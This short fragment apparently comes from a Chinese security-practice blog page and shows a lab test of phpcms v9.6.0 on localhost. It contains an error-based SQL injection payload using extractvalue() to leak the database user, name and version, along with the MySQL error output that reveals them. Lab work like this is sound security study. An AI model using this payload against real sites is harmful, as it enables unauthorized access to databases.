 127.0.0.1/phpcmsv9.6.0/index.php?m=dbsource&c=call&a=get&id=22
刷题平台 漏洞靶场 刷题笔记 安装问题 工具 安全网站 大佬博客 漏洞 文章 代码审计 作业 题目集列
select 222 and extractvalue(1,concat(1,user(),0x7e,database(),0x7e,version())) LIMIT 222
MySQL Query : select 222 and extractvalue(1,concat(1,user(),0x7e,database(),0x7e,version())) LIMIT 222
MySQL Error : XPATH syntax error: 'root@localhost~phpcmsv960~5.7.26'
MySQL Errno : 1105
Message :
Need Help?